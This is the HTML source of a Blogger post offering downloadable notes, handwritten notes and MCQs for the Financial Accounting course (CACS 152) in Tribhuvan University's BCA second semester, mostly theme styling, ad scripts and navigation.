#footer-wrapper.border{border-top:1px solid rgba(155,155,155,0.15)}
#footer-wrapper .container{position:relative;margin:0 auto}
.footer-widgets-wrap{position:relative;display:flex;margin:0 -20px}
#footer-wrapper .footer{display:inline-block;float:left;width:calc(100% / 3);box-sizing:border-box;padding:35px 20px}
.rtl #footer-wrapper .footer{float:right}
#footer-wrapper .footer.no-items{padding:0 20px}
#footer-wrapper .footer .widget{float:left;width:100%;padding:0;margin:35px 0 0}
#footer-wrapper .footer .widget:first-child{margin:0}
.footer .widget > .widget-title > h3{position:relative;font-family:var(--body-font);font-size:15px;color:#ffffff;font-weight:600;text-transform:uppercase;margin:0 0 20px}
.footer .follow-by-email-title{position:relative;color:#fff;font-size:21px;font-weight:400;margin:0 0 13px}
.footer .about-text > .widget-title{display:none}
.footer .loader{height:145px}
.footer .no-posts{color:#aaaaaa}
.footer .PopularPosts .widget-content .post:first-child,.footer .custom-widget li:first-child,.footer .cmm-widget li:first-child{padding:0}
.footer .entry-title a{color:#ffffff}
.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .g-profile,.footer .Profile .profile-data .g-profile{color:#ffffff}
.footer .entry-title a:hover{color:#a5a5a5}
.footer .Profile .profile-info > .profile-link{color:#a5a5a5}
.footer .Profile .profile-info > .profile-link:hover{color:#ffffff}
.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .g-profile:hover,.footer .Profile .profile-data .g-profile:hover{color:#a5a5a5}
.footer .custom-widget .cmm-snippet,.footer .profile-data.location,.footer .Text .widget-content,.footer .Image .image-caption{color:#aaaaaa}
.footer .list-label li a,.footer .archive-list li a,.footer .PageList ul li a,.footer .LinkList ul li a{border-color:rgba(155,155,155,0.06)}
.footer .list-label li a,.footer .list-label li a:before,.footer .archive-list li a,.footer .archive-list li a:before{color:#ffffff}
.footer .list-label li > a:hover,.footer .archive-list li > a:hover{color:#a5a5a5}
.footer .Text .widget-content a{color:#569fe4}
.footer .Text .widget-content a:hover{color:#ffffff}
.footer .cloud-label li a{color:#ffffff}
.footer .cloud-label li a:hover{background-color:#569fe4;color:#ffffff}
.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message,.footer .BlogSearch .search-input{color:#ffffff}
#footerbar{display:block;width:100%;height:60px;background-color:#111111;color:#ffffff;line-height:60px;overflow:hidden;margin:0}
#footerbar.border{border-top:1px solid rgba(155,155,155,0.15)}
#social-footer{float:right;position:relative;display:block;margin:15px 0 0}
.rtl #social-footer{float:left}
#social-footer .widget > .widget-title,#footer-copyright .widget > .widget-title{display:none}
.social-footer ul li{position:relative;float:left;margin:0}
.rtl .social-footer ul li{float:right}
.social-footer ul li a{float:left;height:30px;font-size:13px;color:#ffffff;line-height:30px;text-align:center;padding:0 7px;margin:0 0 0 5px}
.social-footer ul li:last-child a{padding:0 0 0 7px}
.rtl .social-footer ul li a{margin:0 5px 0 0}
.rtl .social-footer ul li:last-child a{padding:0 7px 0 0}
#social-footer ul li a:hover{color:#a5a5a5}
#footerbar .footer-copyright{float:left;font-size:13px;font-weight:400;text-align:center;margin:0}
.rtl #footerbar .footer-copyright{float:right}
#footerbar .footer-copyright a{color:#ffffff}
#footerbar .footer-copyright a:hover{color:#a5a5a5}
.hidden-widgets{display:none;visibility:hidden}
.back-top{display:none;position:fixed;bottom:15px;right:15px;width:32px;height:32px;background-color:#191919;cursor:pointer;overflow:hidden;font-size:13px;color:#ffffff;text-align:center;line-height:32px;z-index:2;margin:0}
.rtl .back-top{right:auto;left:15px}
.back-top:after{content:'\f077';position:relative;font-family:'Font Awesome 5 Free';font-weight:900}
.back-top:hover{background-color:#569fe4;color:#ffffff;box-shadow:0 0 5px rgba(0,0,0,0.15)}
.error404 #main-wrapper{width:100%}
.error404 #sidebar-wrapper{display:none}
.errorWrap{color:#191919;text-align:center;padding:60px 0}
.errorWrap h3{font-size:160px;line-height:1em;margin:0 0 40px}
.errorWrap h4{font-size:25px;margin:0 0 30px}
.errorWrap p{margin:0 0 10px}
.errorWrap a{display:inline-block;height:32px;background-color:#569fe4;font-size:15px;color:#ffffff;font-weight:400;line-height:32px;padding:0 30px;margin:15px 0 0;border-radius:0}
.errorWrap a:hover{background-color:#191919;color:#ffffff}
.cookie-choices-info{top:auto!important;bottom:0}
@media screen and (max-width: 1133px) {
#outer-wrapper{max-width:100%}
.row-x1{width:100%}
#header-wrapper > .container,.topbar > .container,#content-wrapper > .container,#footer-wrapper .container{box-sizing:border-box;padding:0 20px}
}
@media screen and (max-width: 990px) {
.main-logo{width:30%}
.header-ads{max-width:calc(70% - 25px);height:initial}
.header-ads .widget-content{height:initial}
#main-wrapper{width:calc(100% - (30% + 40px))}
#sidebar-wrapper{width:30%}
}
@media screen and (max-width: 880px) {
.nav-active #outer-wrapper{filter:blur(2px)}
.nav-active .back-top{opacity:0!important}
#outer-wrapper{transition:filter .17s ease}
.main-logo{width:100%;padding:0}
.main-logo .widget{display:block;text-align:center;margin:0}
.header-ads{width:100%;max-width:100%;margin:0}
.header-ads .widget{margin:25px 0 0}
.header-ads .widget-content{width:728px;max-width:100%;margin:0 auto;line-height:1}
.overlay,.show-mobile-menu,#slide-menu{display:block}
.nav-active .overlay{visibility:visible;opacity:1}
.main-menu,.impact-free-main-menu{display:none}
.is-fixed .show-mobile-menu{padding:0 20px}
.is-fixed .show-search,.is-fixed .hide-search{padding:0 20px}
.is-fixed #nav-search .search-input{padding:0 50px 0 20px}
.rtl .is-fixed #nav-search .search-input{padding:0 20px 0 50px}
#main-wrapper,#sidebar-wrapper{width:100%}
#sidebar-wrapper{margin:35px 0 0}
.footer-widgets-wrap{display:block;overflow:hidden;padding:35px 0 0}
#footer-wrapper .footer{width:100%;padding:0 20px 35px}
#footer-wrapper .footer.no-items{padding:0 20px}
}
@media screen and (max-width: 680px) {
.topbar-nav{max-width:50%}
.topbar-nav .widget-content{position:relative;float:left;width:100%;height:34px;overflow:hidden;margin:0}
.topbar-nav .widget-content:before{content:'';position:absolute;top:0;left:0;width:10px;height:34px;background-image:linear-gradient(to left,#19191900,#19191999);z-index:2;margin:0}
.topbar-nav .widget-content:after{content:'';position:absolute;top:0;right:0;width:10px;height:34px;background-image:linear-gradient(to right,#19191900,#19191999);z-index:2;margin:0}
.topbar-nav ul{position:relative;width:100%;height:34px;overflow:hidden;overflow-x:auto;white-space:nowrap;-webkit-overflow-scrolling:touch;z-index:1;margin:0}
.topbar-nav ul li,.rtl .topbar-nav ul li{display:inline-block;float:none;white-space:normal}
.topbar-social{max-width:50%}
#footerbar{height:auto;line-height:1.4em;padding:20px 0}
#social-footer,#footerbar .footer-copyright{width:100%;height:auto;line-height:inherit;text-align:center;margin:0}
#social-footer ul li,.rtl #social-footer ul li{float:none;display:inline-block;margin:0}
#social-footer ul li a,.rtl #social-footer ul li a{height:unset;line-height:inherit;margin:0 3px}
#footerbar .footer-copyright{padding:0 0 15px}
}
@media screen and (max-width: 580px) {
.feat .FeaturedPost .entry-image-link,.rtl .feat .FeaturedPost .entry-image-link{width:100%;margin:0 0 15px}
.feat .FeaturedPost .entry-header,.feat .FeaturedPost .entry-content{float:left;width:100%}
.index-post .entry-image,.rtl .index-post .entry-image{width:100%;margin:0 0 15px}
.index-post .entry-header,.index-post .entry-content{float:left;width:100%}
.item-post h1.entry-title{font-size:29px}
.trending .PopularPosts .trending-posts{display:block;margin:0}
.trending .PopularPosts .post{width:100%;padding:0}
.trending .PopularPosts .post.item-1,.trending .PopularPosts .post.item-2{margin:25px 0 0}
.related-posts{display:block;margin:0}
.related-posts .related-item{width:100%;padding:0}
.related-posts .related-item.item-1,.related-posts .related-item.item-2{margin:25px 0 0}
}
@media screen and (max-width: 440px) {
.item-post h1.entry-title{font-size:27px}
.post-share{margin:25px 0 0}
.share-links li{margin:5px 5px 0 0}
.share-links li a.twitter{width:34px}
.share-links li a.twitter span{display:none}
.share-links li a.twitter:before{width:34px;background-color:rgba(0,0,0,0)}
.about-author .avatar-container{width:55px;height:55px;margin:0 15px 0 0}
}
@media screen and (max-width: 360px) {
#slide-menu{width:270px}
.item-post h1.entry-title{font-size:25px}
.about-author .author-name span{display:none}
.share-links li a,.share-links li a.twitter{width:32px}
.share-links li a.twitter:before{width:32px;background-color:rgba(0,0,0,0)}
.errorWrap h3{font-size:130px}
}

--></style>
<!-- Global Variables -->
<script defer='defer' type='text/javascript'>
//<![CDATA[
    // Global variables with content. "Available for Edit"
    var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
        fixedSidebar = true,
        relatedPostsNum = 3, // 3 or 6
        recentPostsText = '',
        followByEmailText = '';
//]]>
</script>
<script async='async' data-ad-client='ca-pub-6240601325711916' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Google AdSense -->
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Google Analytics -->
<script id='script-batch' type='text/javascript'>  
     (function(d){  
       var js = d.createElement('script'); js.async = true; js.defer = true;  
       js.src = "https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js";  
       d.getElementsByTagName('head')[0].appendChild(js);  
     }(document));  
  </script>
<script type='text/javascript'>
//<![CDATA[

function rp(json){document.write('<ul>');for(var i=0;i<numposts;i++){document.write('<li>');var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}posttitle=posttitle.link(posturl);var readmorelink="(more)";readmorelink=readmorelink.link(posturl);var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");document.write(posttitle);if(showpostdate==true)document.write(' - '+monthnames[parseInt(cdmonth,10)]+' '+cdday);if(showpostsummary==true){if(postcontent.length<numchars){document.write(postcontent)}else{postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...'+readmorelink)}}document.write('</li>')}document.write('</ul>')}

//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6157890790271052151&amp;zx=f8e628fa-d78e-479b-b8f7-21b8358b6414' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6157890790271052151&amp;zx=f8e628fa-d78e-479b-b8f7-21b8358b6414' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6240601325711916 -->

</head>
<body class='item'>
<!-- Theme Options -->
<div id='theme-options' style='display:none'>
<div class='ify-panel no-items section' id='ify-panel' name='Advanced Options'>
</div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<header id='header-wrapper'>
<div class='topbar'>
<div class='container row-x1'>
<div class='topbar-nav section' id='topbar-nav' name='TopBar Menu'><div class='widget LinkList' data-version='2' id='LinkList152'>
<div class='widget-content'>
<ul>
<li><a href='https://subilink.blogspot.com/'>Home</a></li>
<li><a href='https://subilink.blogspot.com/p/about-me.html'>About</a></li>
<li><a href='https://subilink.blogspot.com/p/contact.html'>Contact</a></li>
</ul>
</div>
</div></div>
<div class='topbar-social section' id='topbar-social' name='TopBar Social'><div class='widget LinkList' data-version='2' id='LinkList153'>
<ul class='social'>
<li class='Youtube'><a class='Youtube' href='https://www.youtube.com/channel/UCEqL3b15a2Q4N5SIX5JfGdQ' target='_blank'></a></li>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/subilink2019' target='_blank'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/subilink1226' target='_blank'></a></li>
<li class='Youtube'><a class='Youtube' href='https://www.youtube.com/channel/UCEqL3b15a2Q4N5SIX5JfGdQ' target='_blank'></a></li>
<li class='instagram'><a class='instagram' href='#' target='_blank'></a></li>
</ul>
</div></div>
</div>
</div>
<div class='container row-x1'>
<div class='headerify'>
<div class='main-logo section' id='main-logo' name='Main Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='main-logo-img' href='https://www.bibekraut.com.np/'>
<img alt='SUBILINK' data-height='1200' data-width='1200' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNyHBck4KMncShUIxw-eu0i7oH3ZD8fVkPSqjxfDG4CJBthe4DPm8UAGe50hMdpBH-kBh0DN0xeKZpFuI1esN4tnMCI3mYk2oW06cEGuKIZHlMNBG1GE04FoUaII72SQjeyJmPJDbJdxk/s1600/facebook_profile_image.png'/>
</a>
</div>
</div></div>
<div class='header-ads section' id='header-ads' name='Header ADS'><div class='widget HTML' data-version='2' id='HTML13'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- header ad -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6240601325711916"
     data-ad-slot="4441503468"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div>
<div class='navbar-wrap'>
<div class='navbar'>
<div class='container row-x1'>
<a class='show-mobile-menu' href='javascript:;'></a>
<nav class='menu-wrap'>
<div class='impact-free-main-menu section' id='impact-free-main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList155'>
<ul data-title='Main Menu' id='impact-free-main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Home</a></li>
<li><a href='https://www.bibekraut.com.np/p/blog-page.html' role='menuitem'>_Sitemap</a></li>
<li><a href='https://www.bibekraut.com.np/search/label/free_ebooks_and_videos' role='menuitem'>Free ebooks and Videos</a></li>
<li><a href='https://www.bibekraut.com.np/search/label/BCA' role='menuitem'>_BCA</a></li>
<li><a href='https://www.bibekraut.com.np/search/label/sociology' role='menuitem'>__Society and Technology</a></li>
<li><a href='https://www.bibekraut.com.np/search/label/Udemy_Paid_Online_Course_for_FREE' role='menuitem'>_Free Course</a></li>
<li><a href='https://www.bibekraut.com.np/search/label/Digital_Marketing' role='menuitem'>_Digital Marketing</a></li>
<li><a href='#' role='menuitem'>_Web Development</a></li>
<li><a href='#' role='menuitem'>_Programming</a></li>
<li><a href='https://www.bibekraut.com.np/search/label/C_Programming' role='menuitem'>__C Programming</a></li>
<li><a href='https://www.bibekraut.com.np/search/label/C%20plus%20plus' role='menuitem'>__C++</a></li>
<li><a href='https://www.bibekraut.com.np/search/label/C%23' role='menuitem'>__C#</a></li>
<li><a href='#' role='menuitem'>__Python</a></li>
<li><a href='#' role='menuitem'>__Java</a></li>
<li><a href='#' role='menuitem'>__Php</a></li>
<li><a href='https://subilink.blogspot.com/search/label/Hacking' role='menuitem'>_Hacking</a></li>
<li><a href='#' role='menuitem'>Earn Free Money</a></li>
<li><a href='https://subilinkairdropdaily.blogspot.com/search/label/faucet' role='menuitem'>_Faucet Earning</a></li>
<li><a href='https://subilinkairdropdaily.blogspot.com/' role='menuitem'>_Crypto Earning Blog</a></li>
<li><a href='https://subilink.blogspot.com/search/label/Tips_and_Tricks' role='menuitem'>Tips and Tricks</a></li>
<li><a href='https://subilink.blogspot.com/search/label/PC' role='menuitem'>_Windows</a></li>
<li><a href='#' role='menuitem'>_Android</a></li>
<li><a href='#' role='menuitem'>_Linux</a></li>
<li><a href='#' role='menuitem'>_MAC</a></li>
<li><a href='https://subilink.blogspot.com/search/label/Internet_Info_Tips_and_Tricks' role='menuitem'>How To?</a></li>
<li><a href='https://www.bibekraut.com.np/search/label/Tech_news' role='menuitem'>Tech News</a></li>
<li><a href='https://subilink.blogspot.com/p/about-me.html' role='menuitem'>About</a></li>
<li><a href='https://subilink.blogspot.com/p/contact.html' role='menuitem'>_Contact</a></li>
<li><a href='https://subilink.blogspot.com/p/disclaimer.html' role='menuitem'>_Disclaimer</a></li>
<li><a href='https://subilink.blogspot.com/p/privacy-policy-hello-friends-welcome-to.html' role='menuitem'>_Privacy Policy</a></li>
</ul>
</div></div>
</nav>
<a class='show-search' href='javascript:;'></a>
<div id='nav-search'>
<form action='https://www.bibekraut.com.np/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<a class='hide-search' href='javascript:;'></a>
</form>
</div>
</div>
</div>
</div>
</div>
</header>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div id='content-wrapper'>
<div class='container row-x1'>
<!-- Main Wrapper -->
<main id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<article class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.bibekraut.com.np/2021/07/bca-second-semester-financial.html"
  },
  "headline": "BCA second Semester Financial Accounting All chapter Notes","description": "&#160; In this post, you will get full details of BCA ( Bachelor in Computer Applications ) Second semester Course&#160;&#160;Financial Accounting&#160; All cha...","datePublished": "2021-07-14T05:00:00-07:00",
  "dateModified": "2021-07-20T06:29:23-07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWFTKjbhlnYDmbOoJaPAYHzvfCZ00WNq4esM3cFhj5beVFu0p3A-aU-iUoqYB1E69i7_kPF8N_ftQyFljc4fig51k81fBhQBLEVZ-HGsDmbwD18hk2C9AzQW_hCo4nkFr-M894jWE_8lE/w1200-h630-p-k-no-nu/account.PNG",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://blogger.googleusercontent.com/img/b/U2hvZWJveA/AVvXsEgfMvYAhAbdHksiBA24JKmb2Tav6K0GviwztID3Cq4VpV96HaJfy0viIu8z1SSw_G9n5FQHZWSRao61M3e58ImahqBtr7LiOUS6m_w59IvDYwjmMcbq3fKW4JSbacqkbxTo8B90dWp0Cese92xfLMPe_tg11g/h60/",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "subi"
  }
}</script>
<div class='item-post-inner'>
<div class='entry-header blog-entry-header'>
<nav id='breadcrumb'><a class='home' href='https://www.bibekraut.com.np/'>Home</a><em class='delimiter'></em><a class='label' href='https://www.bibekraut.com.np/search/label/BCA'>BCA</a></nav>
<script type='application/ld+json'>{
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "name": "Home",
                  "item": "https://www.bibekraut.com.np/"
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "name": "BCA",
                  "item": "https://www.bibekraut.com.np/search/label/BCA"
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "name": "BCA second Semester Financial Accounting All chapter Notes",
                  "item": "https://www.bibekraut.com.np/2021/07/bca-second-semester-financial.html"
                }]
              }</script>
<h1 class='entry-title'>
BCA second Semester Financial Accounting All chapter Notes
</h1>
<div class='entry-meta'>
<span class='entry-author'><em>by</em><span class='by'>subi</span></span>
<span class='entry-time'><em>-</em><time class='published' datetime='2021-07-14T05:00:00-07:00'>14 July</time></span>
</div>
</div>
<div id='before-ad'></div>
<div class='post-body entry-content' id='post-body'>
<p>&nbsp; In this post, you will get full details of BCA ( Bachelor in Computer Applications ) Second semester Course&nbsp;&nbsp;Financial Accounting&nbsp; All chapter Notes&nbsp;&nbsp;full notes</p><script async="" src="https://cse.google.com/cse.js?cx=4253bd1fa78e64cee"></script>
<div class="gcse-search"></div><br />If you want to download all chapter into pdf file in your phone or laptop then scroll down and after you can see the download pdf picture so click on that picture then next page open then after clicking on download option or save then after it will save in your device. and after you can study offline when if you haven&#8217;t an internet connection. Download notes and Study easily.<br /><br /><br /><p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWFTKjbhlnYDmbOoJaPAYHzvfCZ00WNq4esM3cFhj5beVFu0p3A-aU-iUoqYB1E69i7_kPF8N_ftQyFljc4fig51k81fBhQBLEVZ-HGsDmbwD18hk2C9AzQW_hCo4nkFr-M894jWE_8lE/s487/account.PNG" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="356" data-original-width="487" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWFTKjbhlnYDmbOoJaPAYHzvfCZ00WNq4esM3cFhj5beVFu0p3A-aU-iUoqYB1E69i7_kPF8N_ftQyFljc4fig51k81fBhQBLEVZ-HGsDmbwD18hk2C9AzQW_hCo4nkFr-M894jWE_8lE/s320/account.PNG" width="320" /></a></div>In the First semester of BCA by Tribhuvan University (TU),&nbsp; Financial Accounting&nbsp;&nbsp; All chapter Notes&nbsp;course code is CACS 152<br /><br /><br /><p></p><table style="background-color: white; border-collapse: collapse; border-spacing: 0px; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 21px; width: 696px;"><tbody style="box-sizing: border-box;"><tr style="box-sizing: border-box;"><td class="heading" style="border: 1px solid rgb(237, 237, 237); box-sizing: border-box; font-weight: bold; padding: 2px 8px;">Course Code</td><td class="heading" style="border: 1px solid rgb(237, 237, 237); box-sizing: border-box; font-weight: bold; padding: 2px 8px;">&nbsp; &nbsp; Course Title</td><td class="heading" style="border: 1px solid rgb(237, 237, 237); box-sizing: border-box; font-weight: bold; padding: 2px 8px;">Credit Hrs.&nbsp;&nbsp;</td><td class="heading" style="border: 1px solid rgb(237, 237, 237); box-sizing: border-box; font-weight: bold; padding: 2px 8px;">Lecture Hrs.</td></tr></tbody></table><table style="background-color: white; border-collapse: collapse; border-spacing: 0px; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 21px; width: 696px;"><tbody style="box-sizing: border-box;"><tr style="box-sizing: border-box;"><td style="border: 1px solid rgb(237, 237, 237); box-sizing: border-box; padding: 2px 8px;">CACS152&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<span style="color: black; font-family: Times New Roman; font-size: medium;">Financial Accounting&nbsp;</span>&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;3 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 3</td></tr></tbody></table><p>&nbsp;<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!--responsive ad-->
<ins class="adsbygoogle" data-ad-client="ca-pub-6240601325711916" data-ad-format="auto" data-ad-slot="2149243970" data-full-width-responsive="true" style="display: block;"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><br /><br />BCA First-year Second&nbsp;semester Financial Accounting&nbsp;&nbsp;All chapter Notes<br /><br />If you want to download the syllabus click here<br /><br /><br /><br /></p><div class="separator" style="clear: both; text-align: center;"><a href="https://drive.google.com/file/d/1a2Y0BryxzqLOTxl9-oVsuE1LZ1m90PHw/view?usp=sharing" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="84" data-original-width="272" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnzLRtCb96GuZTE7WXSxEtlkYPBpHHC0M15FIj2TKoLZyYYidmoJOJ4KG0Z2yBhC1tplrfzAyWkKur6RoXc-Wo5FlqxiFzpX5jcX8sXrM9A8PMWW7bhFtw1eE3dIa5LCNn1HnMOMci47g/s0/pdf-button_orig.png" /></a><br /><br /><br />Download BCA&nbsp;<span style="text-align: left;">First-year Second&nbsp;semester&nbsp;&nbsp;</span><span style="text-align: left;">Financial Accounting&nbsp;&nbsp;All chapter Notes</span></div><div class="separator" style="clear: both; text-align: center;"><span style="text-align: left;"><br /><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!--responsive ad-->
<ins class="adsbygoogle" data-ad-client="ca-pub-6240601325711916" data-ad-format="auto" data-ad-slot="2149243970" data-full-width-responsive="true" style="display: block;"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><br /></span><div class="separator" style="clear: both;"><a href="https://drive.google.com/file/d/1XtTQK8h0mFdr-voCr3T953XbSwzdOFqw/view" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="84" data-original-width="272" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnzLRtCb96GuZTE7WXSxEtlkYPBpHHC0M15FIj2TKoLZyYYidmoJOJ4KG0Z2yBhC1tplrfzAyWkKur6RoXc-Wo5FlqxiFzpX5jcX8sXrM9A8PMWW7bhFtw1eE3dIa5LCNn1HnMOMci47g/s0/pdf-button_orig.png" /></a><br /><br /><br />Download BCA&nbsp;<span style="text-align: left;">First-year Second&nbsp;semester&nbsp;&nbsp;</span><span style="text-align: left;">Financial Accounting&nbsp;&nbsp;All chapter Handwritten Notes<br /></span><a href="https://notebahadur.com/wp-content/uploads/2020/10/Financial-Account.pdf" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="84" data-original-width="272" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnzLRtCb96GuZTE7WXSxEtlkYPBpHHC0M15FIj2TKoLZyYYidmoJOJ4KG0Z2yBhC1tplrfzAyWkKur6RoXc-Wo5FlqxiFzpX5jcX8sXrM9A8PMWW7bhFtw1eE3dIa5LCNn1HnMOMci47g/s0/pdf-button_orig.png" /></a><br /><br /><br /><div class="separator" style="clear: both;">Download BCA&nbsp;<span style="text-align: left;">First-year Second&nbsp;semester&nbsp;&nbsp;</span><span style="text-align: left;">Financial Accounting&nbsp;&nbsp;MCQ</span></div><div class="separator" style="clear: both;"><span style="text-align: left;"><br /><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!--responsive ad-->
<ins class="adsbygoogle" data-ad-client="ca-pub-6240601325711916" data-ad-format="auto" data-ad-slot="2149243970" data-full-width-responsive="true" style="display: block;"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><br /></span><div class="separator" style="clear: both;"><a href="https://drive.google.com/file/d/1PzzBe0ZSoUtWuz6VRXDRP2A46YkAyoz5/view?usp=sharing" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="84" data-original-width="272" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnzLRtCb96GuZTE7WXSxEtlkYPBpHHC0M15FIj2TKoLZyYYidmoJOJ4KG0Z2yBhC1tplrfzAyWkKur6RoXc-Wo5FlqxiFzpX5jcX8sXrM9A8PMWW7bhFtw1eE3dIa5LCNn1HnMOMci47g/s0/pdf-button_orig.png" /></a></div></div></div></div><br />
</div>
<div id='after-ad'></div>
</div>
<div class='post-footer'>
<div class='entry-tags'>
<a class='label-link' href='https://www.bibekraut.com.np/search/label/BCA' rel='tag'>BCA</a>
<a class='label-link' href='https://www.bibekraut.com.np/search/label/Financial_Account' rel='tag'>Financial_Account</a>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook-f'><a class='facebook window-ify' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.bibekraut.com.np/2021/07/bca-second-semester-financial.html' data-width='550' rel='nofollow' title='Facebook'><span>Facebook</span></a></li>
<li class='twitter'><a class='twitter window-ify' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.bibekraut.com.np/2021/07/bca-second-semester-financial.html&text=BCA second Semester Financial Accounting All chapter Notes' data-width='550' rel='nofollow' title='Twitter'><span>Twitter</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp window-ify' data-height='550' data-url='https://web.whatsapp.com/send?text=BCA second Semester Financial Accounting All chapter Notes | https://www.bibekraut.com.np/2021/07/bca-second-semester-financial.html' data-width='900' rel='nofollow' title='WhatsApp'></a></li>
<li class='reddit'><a class='reddit window-ify' data-height='460' data-url='https://reddit.com/submit?url=https://www.bibekraut.com.np/2021/07/bca-second-semester-financial.html&title=BCA second Semester Financial Accounting All chapter Notes' data-width='550' rel='nofollow' title='Reddit'></a></li>
<li class='pinterest-p'><a class='pinterest window-ify' data-height='750' data-url='https://www.pinterest.com/pin/create/button/?url=https://www.bibekraut.com.np/2021/07/bca-second-semester-financial.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWFTKjbhlnYDmbOoJaPAYHzvfCZ00WNq4esM3cFhj5beVFu0p3A-aU-iUoqYB1E69i7_kPF8N_ftQyFljc4fig51k81fBhQBLEVZ-HGsDmbwD18hk2C9AzQW_hCo4nkFr-M894jWE_8lE/s320/account.PNG&description=BCA second Semester Financial Accounting All chapter Notes' data-width='735' rel='nofollow' title='Pinterest'></a></li>
